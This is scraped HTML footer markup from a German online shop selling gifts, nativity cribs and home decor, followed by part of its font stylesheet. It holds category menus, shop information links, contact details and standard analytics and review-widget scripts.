																
<li >
			<a 
		href="https://mitienda.de/81-geburtstagsgeschenke"
		class="final"
		title="">
						Geburtstagsgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/66-muttertagsgeschenke"
		class="final"
		title="">
						Muttertagsgeschenke 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/47-vatertagsgeschenke"
		class="final"
		title="">
						Vatertagsgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/22-valentinstag"
		class="final"
		title="">
						Valentinstag
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/21-weihnachtsgeschenke"
		class="final"
		title="">
						Weihnachtsgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/166-weihnachtsgeschenke-fuer-kinder"
		class="final"
		title="">
						Weihnachtsgeschenke für Kinder
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/46-ostergeschenke"
		class="final"
		title="">
						Ostergeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/85-nikolausgeschenke"
		class="final"
		title="">
						Nikolausgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/82-geschenke-zum-einzug"
		class="final"
		title="">
						Geschenke zum Einzug
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/77-hochzeitsgeschenke"
		class="final"
		title="">
						Hochzeitsgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/80-geschenke-zur-geburt"
		class="final"
		title="">
						Geschenke zur Geburt
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/59-kinder-kommunion"
		class="final"
		title="">
						Kinder Kommunion
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/105-geschenke-nach-person"
		class="decendencia"
		title="">
						Geschenke nach Person
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/34-geschenke-fuer-babys"
		class="final"
		title="">
						Geschenke für Babys
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/104-geschenke-fuer-frauen"
		class="final"
		title="">
						Geschenke für Frauen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/106-geschenke-fuer-maenner"
		class="final"
		title="">
						Geschenke für Männer
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/107-geschenke-fuer-kinder"
		class="final"
		title="">
						Geschenke für Kinder
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/108-geschenke-fuer-maedchen"
		class="final"
		title="">
						Geschenke für Mädchen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/109-geschenke-fuer-jungen"
		class="final"
		title="">
						Geschenke für Jungen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/83-danke-sagen"
		class="final"
		title="">
						Danke sagen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/84-mitbringsel"
		class="final"
		title="">
						Mitbringsel
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/86-partygeschenke"
		class="final"
		title="">
						Partygeschenke
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/275-postkarten-geschenkanhaenger"
		class="final"
		title="">
						Postkarten &amp; Geschenkanhänger
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/168-krippenwelt"
		class="decendencia"
		title="">
						Krippenwelt
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/234-alpenlaendische-krippe"
		class="final"
		title="">
						Alpenländische Krippe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/177-krippen-gebaeude"
		class="decendencia"
		title="">
						Krippen Gebäude
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/235-alpenlaendische-krippe"
		class="final"
		title="">
						Alpenländische Krippe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/249-basar-und-handwerk"
		class="final"
		title="">
						Basar und Handwerk
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/248-haus-und-hof"
		class="final"
		title="">
						Haus und Hof
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/265-krippe-mit-figuren"
		class="final"
		title="">
						Krippe mit Figuren
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/233-orientalische-krippen"
		class="final"
		title="">
						Orientalische Krippen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/264-krippenbau"
		class="final"
		title="">
						Krippenbau
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/196-krippenbotanik"
		class="decendencia"
		title="">
						Krippenbotanik
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/201-baeume"
		class="final"
		title="">
						Bäume
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/228-brunnen-und-bachlaeufe"
		class="final"
		title="">
						Brunnen und Bachläufe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/198-buesche-graeser"
		class="final"
		title="">
						Büsche &amp; Gräser
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/199-kakteen"
		class="final"
		title="">
						Kakteen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/197-palmen-krippenzubehoer"
		class="final"
		title="">
						Palmen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/180-krippenfiguren"
		class="decendencia"
		title="">
						Krippenfiguren
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/253-engel"
		class="final"
		title="">
						Engel
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/256-figuren-im-set"
		class="final"
		title="">
						Figuren im Set
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/271-frauen"
		class="final"
		title="">
						Frauen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/254-handwerker-und-haendler"
		class="final"
		title="">
						Handwerker und Händler
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/251-heilige-drei-koenige"
		class="final"
		title="">
						Heilige drei Könige
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/250-heilige-familie"
		class="final"
		title="">
						Heilige Familie
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/252-hirten"
		class="final"
		title="">
						Hirten
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/272-kinder"
		class="final"
		title="">
						Kinder
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/181-krippenfiguren-mit-stoff"
		class="final"
		title="">
						Krippenfiguren mit Stoff
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/182-krippenfiguren-puig"
		class="final"
		title="">
						Krippenfiguren Puig
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/270-maenner"
		class="final"
		title="">
						Männer
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/183-passionsfiguren"
		class="final"
		title="">
						Passionsfiguren
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/190-krippentiere"
		class="decendencia"
		title="">
						Krippentiere
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/237-hoftiere"
		class="final"
		title="">
						Hoftiere
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/244-krippentiere-im-set"
		class="final"
		title="">
						Krippentiere im Set
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/241-ochsen-und-esel"
		class="final"
		title="">
						Ochsen und Esel
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/238-schafe"
		class="final"
		title="">
						Schafe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/191-wildtiere"
		class="final"
		title="">
						Wildtiere
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/194-zubehoer-fuer-krippentiere"
		class="final"
		title="">
						Zubehör für Krippentiere 
				</a>
	 
	</li>

									</ul>
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/185-krippenzubehoer"
		class="decendencia"
		title="">
						Krippenzubehör
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/204-basar-und-handwerk"
		class="final"
		title="">
						Basar und Handwerk
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/231-baumaterial"
		class="final"
		title="">
						Baumaterial
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/261-haus-und-hof"
		class="final"
		title="">
						Haus und Hof
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/245-kisten-und-koerbe"
		class="final"
		title="">
						Kisten und Körbe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/203-krippenzubehoer-aus-italien"
		class="final"
		title="">
						Krippenzubehör aus Italien
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/205-krippenzubehoer-der-firma-puig"
		class="final"
		title="">
						Krippenzubehör der Firma Puig 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/257-lebensmittel"
		class="final"
		title="">
						Lebensmittel
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/266-strahler"
		class="final"
		title="">
						Strahler
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/246-tische-und-baenke"
		class="final"
		title="">
						Tische und Bänke
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/227-werkzeug"
		class="final"
		title="">
						Werkzeug
				</a>
	 
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/116-jahreszeit"
		class="decendencia"
		title="">
						Jahreszeit
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/119-fruehling"
		class="final"
		title="">
						Frühling
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/98-sommer"
		class="decendencia"
		title="">
						Sommer
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/99-urlaub"
		class="final"
		title="">
						Urlaub
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/100-picknick-geschirr"
		class="final"
		title="">
						Picknick: Geschirr
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/117-herbst"
		class="final"
		title="">
						Herbst
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/118-winter"
		class="final"
		title="">
						Winter
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/129-themenwelt"
		class="decendencia"
		title="">
						Themenwelt
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/93-accessoires"
		class="final"
		title="">
						Accessoires
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/306-alebrijes-aus-mexiko"
		class="final"
		title="">
						Alebrijes aus Mexiko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/123-dekokissen"
		class="final"
		title="">
						Dekokissen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/154-dekoration"
		class="final"
		title="">
						Dekoration
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/325-dia-de-los-muertos"
		class="final"
		title="">
						Dia de los Muertos
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/156-farbenwelt"
		class="decendencia"
		title="">
						Farbenwelt
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/157-alles-in-gruen"
		class="final"
		title="">
						Alles in Grün
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/161-alles-in-blau"
		class="final"
		title="">
						Alles in Blau
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/329-fruehstuecksbrettchen-aus-holz-tiermotiv"
		class="final"
		title="">
						Frühstücksbrettchen aus Holz Tiermotiv
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/7-fuer-kinder"
		class="final"
		title="">
						Für Kinder
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/12-holzspielzeug"
		class="final"
		title="">
						Holzspielzeug
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/41-kinderaccessoires"
		class="final"
		title="">
						Kinderaccessoires
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/11-kuechenutensilien"
		class="final"
		title="">
						Küchenutensilien
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/151-lama-deko"
		class="final"
		title="">
						Lama Deko
				</a>
	 
	</li>

																
<li >
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/128-ostern"
		class="final"
		title="">
						Ostern
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/49-salzkristall"
		class="final"
		title="">
						Salzkristall
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/26-schwarze-keramik"
		class="final"
		title="">
						Schwarze Keramik
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/298-spielzeug-aus-bio-plastik"
		class="final"
		title="">
						Spielzeug aus BIO Plastik
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/101-weihnachten-2025"
		class="decendencia"
		title="">
						Weihnachten 2025
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/396-adventskalender"
		class="final"
		title="">
						Adventskalender
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/113-christbaumschmuck"
		class="final"
		title="">
						Christbaumschmuck
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/33-deko-krippen"
		class="final"
		title="">
						Deko Krippen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/115-fensterdeko-fuer-weihnachten"
		class="final"
		title="">
						Fensterdeko für Weihnachten
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/39-spieluhr-weihnachtslieder"
		class="final"
		title="">
						Spieluhr Weihnachtslieder 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/323-teelichthalter-fuer-weihnachten"
		class="final"
		title="">
						Teelichthalter für Weihnachten
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/53-weihnachtsdeko"
		class="final"
		title="">
						Weihnachtsdeko
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/32-weihnachtssterne-aus-papier"
		class="final"
		title="">
						Weihnachtssterne aus Papier
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/149-wein-und-kaese"
		class="final"
		title="">
						Wein und Käse
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/27-wohnaccessoires"
		class="decendencia"
		title="">
						Wohnaccessoires
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/311-insektenschutz"
		class="final"
		title="">
						Insektenschutz
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/312-briefoeffner"
		class="final"
		title="">
						Brieföffner
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/28-spieluhren"
		class="final"
		title="">
						Spieluhren
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/121-magnete"
		class="final"
		title="">
						Magnete
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/291-aufbewahrungsboxen"
		class="final"
		title="">
						Aufbewahrungsboxen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/130-buersten"
		class="final"
		title="">
						Bürsten
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/124-bueroaccessoires"
		class="final"
		title="">
						Büroaccessoires
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/301-schuhzubehoer"
		class="final"
		title="">
						Schuhzubehör
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/360-shop-the-look"
		class="decendencia"
		title="">
						Shop the Look
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/362-boho-style"
		class="final"
		title="">
						Boho Style
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/361-mexikanisch"
		class="final"
		title="">
						Mexikanisch
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/363-landhaus-stil"
		class="final"
		title="">
						Landhaus Stil
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/158-maritim"
		class="final"
		title="">
						Maritim
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/364-minimalistisch"
		class="final"
		title="">
						Minimalistisch
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/64-grillen-picknick"
		class="final"
		title="">
						Grillen &amp; Picknick
				</a>
	 
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																
<li class="last">
			<a 
		href="https://mitienda.de/395-digitale-produkte"
		class="decendencia"
		title="">
						Digitale Produkte
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/397-online-kurse-handarbeit"
		class="final"
		title="">
						Online Kurse Handarbeit
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/398-esoterik"
		class="final"
		title="">
						Esoterik
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/399-fitness-gesundheit"
		class="final"
		title="">
						Fitness &amp; Gesundheit
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/400-essen-trinken"
		class="final"
		title="">
						Essen &amp; Trinken
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/401-familie-kinder"
		class="final"
		title="">
						Familie &amp; Kinder
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/402-haustier"
		class="final"
		title="">
						Haustier
				</a>
	 
	</li>

									</ul>
	</li>

							
										<li class="item">
				<a href="https://mitienda.de/neue-Produkte" title="Neue Artikel">
					 Neue Artikel
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/verkaufshits" title="Verkaufshits">
					Verkaufshits
				</a>
			</li>
			<li class="item">
				<a href="/angebote" title="Sonderangebote">
					Sonderangebote
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/hersteller">
					Hersteller
				</a>
			</li>
			<li class="item" style="display:none">
				<a href="https://mitienda.de/148-sonderverkauf" title="Sonderverkauf">
					Sonderverkauf 
				</a>
			</li>
			</ul>
		</div>
	</div> <!-- .category_footer -->
</section>
<!-- /Block categories module -->
	<!-- Block CMS module footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Informationen</h4>
		<ul class="toggle-footer">
			<li class="item">
				<a href="https://mitienda.de/verkaufen-bei-mitienda-shop" title=" Über uns ">
					 Über uns 
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/content/17-jobs" title="Jobs">
					Jobs 
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/verkaufen-bei-mitienda-shop" title="Verkaufen bei Mitienda Shop">
					Verkaufen bei Mitienda Shop 
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/content/18-gewerbekunden" title="Händler werden">
					Händler werden 
				</a>
			</li>
			<li class="item" style="display:none">
				<a href="https://mitienda.de/content/13-Partner" title="Partner">
					Partner
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/10-impressum" title="Impressum">
					Impressum
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/3-agb" title="AGB">
					AGB
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/7-datenschutz" title="Datenschutz">
					Datenschutz
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/8-versand-und-zahlungsinfos" title="Versand und Zahlung">
					Versand und Zahlung
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/6-widerrufsrecht" title="Widerrufsrecht">
					Widerrufsrecht
				</a>
			</li>
						<li>
				<a href="https://mitienda.de/sitemap" title="Sitemap">
					Sitemap
				</a>
			</li>
					</ul>
		
	</section>
		<!-- /Block CMS module footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4><a href="https://mitienda.de/mein-Konto" title="Meine persönlichen Daten bearbeiten" rel="nofollow">Ihr Kundenbereich</a></h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li><a href="https://mitienda.de/bestellverlauf" title="Ihre Bestellungen" rel="nofollow">Ihre Bestellungen</a></li>
						<li><a href="https://mitienda.de/bestellschein" title="Ihre Rückvergütungen" rel="nofollow">Ihre Rückvergütungen</a></li>
			<li><a href="https://mitienda.de/adressen" title="Ihre Adressen" rel="nofollow">Ihre Adressen</a></li>
			<li><a href="https://mitienda.de/kennung" title="Meine persönliche Daten verwalten." rel="nofollow">Ihre persönlichen Daten</a></li>
			<li><a href="https://mitienda.de/discount" title="Ihre Gutscheine" rel="nofollow">Ihre Gutscheine</a></li>			
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4">
	<div>
        <h4>Kontakt</h4>
        <ul class="toggle-footer">
                        	<li>
            		<i class="icon-map-marker"></i>Abteistr. 16 | 52428 Jülich Deutschland
            	</li>
                                    	<li>
            		<i class="icon-phone"></i>Rufen Sie uns an: 
            		<span>02463 - 6517691</span>
            	</li>
                                    	<li>
            		<i class="icon-envelope-alt"></i>E-Mail 
            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6d%69%74%69%65%6e%64%61.%64%65 " >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6d;&#x69;&#x74;&#x69;&#x65;&#x6e;&#x64;&#x61;&#x2e;&#x64;&#x65;&#x20;</a></span>
            	</li>
            			<li>
				<a href="https://mitienda.de/content/11-haeufige-fragen" title="Häufige Fragen">
					Häufige Fragen
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/kontaktieren-sie-uns" title="Kunden Service">
					Kunden Service
				</a>
			</li>
        </ul>
    </div>
	<div>
		
	</div>
</section>
<!-- /MODULE Block contact infos -->

				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- Bing Ads Module by BusinessTech - Start Bing Code -->

	<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5751369"};
			o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");
	</script>

<noscript><img src="//bat.bing.com/action/0?ti=5751369&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>

<!-- Bing Ads Module by BusinessTech - End Bing Code -->
<script type="text/javascript">
    (function () {
    var _tsid = 'XCA8ED0561B7305FA2E455880013003D2';
        _tsConfig = {
                                            'customElementId' : '',

                                                            'trustcardDirection' : '',

                                                            'customBadgeWidth' : '',

                                                            'disableResponsive' : '',

                                                            'disableTrustbadge' : '',

                                                            'variant' : 'reviews',

                                                            'yOffset' : '0',

                                                            'responsive' : {
                                            'variant' : 'default'                                    }                                    };
        var _ts = document.createElement('script');
        _ts.type = 'text/javascript';
        _ts.charset = 'utf-8';
        _ts.async = true;
        _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
        var __ts = document.getElementsByTagName('script')[0];
        __ts.parentNode.insertBefore(_ts, __ts);
    })();
</script>
</div>

					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
		<br/>
			<div class="container">
				<div class="row">
					<div class="col-xs-12">
					<div class="logos">
						<div class="bloque"> 
							<a href="https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/trusted-shop-logo-800px.jpg" class="img-responsive" alt="Bescheinigt SSL" />
							</a>
						</div>
						<div class="bloque"> 
						<!-- Beginn des H&auml;ndlerbund HTML-Code -->
						<!-- Der HTML-Code darf im Sinne der einwandfreien Funktionalit&auml;t nicht ver&auml;ndert werden! -->
						<a href="https://www.haendlerbund.de/de/mitglied/ac3f53a9-97f9-11e9-80e7-9c5c8e4fb375-0633011926" target="_blank">
						<img src="https://www.haendlerbund.de/mitglied/logo.php?uuid=ac3f53a9-97f9-11e9-80e7-9c5c8e4fb375-0633011926&size=120&variant=2" title="H&auml;ndlerbund Mitglied"
						alt="Mitglied im H&auml;ndlerbund" hspace="5" vspace="5" border="0" class="img-responsive" />
						</a>
							<a href="https://www.it-recht-kanzlei.de" target="_blank" style="display:none">
								<img src="https://mitienda.de/themes/default-bootstrap/img/ssl2.png" class="img-responsive" alt="Bescheinigt Geprüft" />
							</a>
						</div>
						<div class="bloque"> 
							<a href="https://www.paypal.com/de/webapps/mpp/personal" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/paypal.png" class="img-responsive" alt="Zahlung Paypal" />
							</a>
						</div>
						<div class="bloque"> 
							<a href="https://www.klarna.com/de/uber-uns/" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/soforte.png" class="img-responsive" alt="Zahlung Sofort" />
							</a>
						</div>
						<div class="bloque"> 
							<img src="https://mitienda.de/themes/default-bootstrap/img/uberw.png" class="img-responsive" alt="Zahlung Überweisung" />
						</div>
						<div class="bloque"> 
								<img src="https://m.media-amazon.com/images/G/01/EPSDocumentation/AmazonPay/Banners/DE/DELightGrey230x60.jpg" class="img-responsive" style="max-width:80%; margin:15px auto" alt="Lieferung DHL" />
						</div>
						<div class="bloque"> 
							<a href="https://www.dhl.de/de/privatkunden/pakete-empfangen/an-einem-abholort-empfangen/packstation.html" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/packstation.png" class="img-responsive" style="max-width:80%; margin:15px auto" alt="Lieferung Packstation" />
							</a>
						</div>
						<div class="bloque"> 
							<a href="https://www.deutschepost.de/de.html" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/dhl-post.png" class="img-responsive" style="max-width:80%; margin:15px auto" alt="Lieferung Packstation" />
							</a>
						</div>
					</div>
					</div>
				</div>    
			</div> 
			<br/>
<div style="background:#0576a2; min-height:100px"></div>			
		

<div class="pie-site">
	<div class="container">
		<div class="row">
			<div class="col-xs-2 col-sm-2 completo" style="display:none">
				<a href="https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html#play" target="_blank">
					<img src="https://mitienda.de/themes/default-bootstrap/img/trustpilot.jpg" class="img-responsive" style="margin:0px; max-height:20px" alt="Trustpilot" />
				</a> 
			</div>
			<div class="col-xs-4 col-sm-4 completo" style='display:none'>
				<a href='https://www.lionshome.de'><img class="img-responsive" src='https://api.lionshome.de/seal/seal.png' border=0></a>
			</div>
			<div class="col-xs-6 cien completo">
			Mitienda 2026
			</div>
			<div class="col-xs-6 text-right cien completo">
				Webmaster: <a href="https://visionwebproject.de">VisionWebProject</a>
			</div>
		</div>
	</div>
</div>



		<script type="text/javascript" src="https://mitienda.de/themes/default-bootstrap/js/js.cookie.js"></script>
	<script type="text/javascript" src="https://mitienda.de/themes/default-bootstrap/js/mcookie.js" ></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/fonts.css
body_size: 495
content:
@font-face {
    font-family: 'Open Sans';
    src: url('/../fonts/openSans/opensans-light-webfont.eot');
    src: url('/../fonts/openSans/opensans-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/openSans/opensans-light-webfont.woff2') format('woff2'),
         url('/../fonts/openSans/opensans-light-webfont.woff') format('woff'),
         url('/../fonts/openSans/opensans-light-webfont.ttf') format('truetype'),
         url('/../fonts/openSans/opensans-light-webfont.svg#open_sanslight') format('svg');
    font-weight: 300;
    font-style: normal;

}
@font-face {
    font-family: 'Open Sans';
    src: url('/../fonts/openSans/opensans-regular-webfont.eot');
    src: url('/../fonts/openSans/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/openSans/opensans-regular-webfont.woff2') format('woff2'),
         url('/../fonts/openSans/opensans-regular-webfont.woff') format('woff'),
         url('/../fonts/openSans/opensans-regular-webfont.ttf') format('truetype'),
         url('/../fonts/openSans/opensans-regular-webfont.svg#open_sansregular') format('svg');
    font-weight: 400;
    font-style: normal;

}
@font-face {
    font-family: 'Open Sans';
    src: url('/../fonts/openSans/opensans-bold-webfont.eot');
    src: url('/../fonts/openSans/opensans-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/openSans/opensans-bold-webfont.woff2') format('woff2'),
         url('/../fonts/openSans/opensans-bold-webfont.woff') format('woff'),
         url('/../fonts/openSans/opensans-bold-webfont.ttf') format('truetype'),
         url('/../fonts/openSans/opensans-bold-webfont.svg#open_sansbold') format('svg');
    font-weight: 700;
    font-style: normal;

}
@font-face {
    font-family: 'Open Sans';
    src: url('/../fonts/openSans/opensans-semibold-webfont.eot');
    src: url('/../fonts/openSans/opensans-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/openSans/opensans-semibold-webfont.woff2') format('woff2'),
         url('/../fonts/openSans/opensans-semibold-webfont.woff') format('woff'),
